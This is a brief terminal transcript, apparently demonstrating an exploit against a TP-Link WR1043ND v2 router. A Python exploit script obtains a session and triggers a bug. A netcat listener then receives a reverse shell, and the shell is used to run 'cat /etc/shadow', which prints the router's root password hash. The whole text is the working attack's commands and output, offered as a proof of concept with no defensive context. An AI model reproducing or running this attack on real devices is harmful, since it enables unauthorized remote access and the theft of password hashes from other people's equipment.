 [hdbreaker@hdbreaker]-(~/Desktop/TP-Link/wr1043NDv2/exploit)
> sudo python exploit.py
[#] Starting TFTP Server, please run as root!
[#] Trying to obtain a valid Session!
[#] A session was obteined!
[#] Crafting Payload
[#] Triggering the Bug
[#] Wait some seconds and enjoy your Shell!!!
[hdbreaker@hdbreaker]-(~)
> nc -l 3000 -vv
Connection Completed
Successful C
cat /etc/shadow
root:$1$GTN.gpri$DlSyKvZKMR9A9Uj9e9wR3/:15502:0:99999:7:::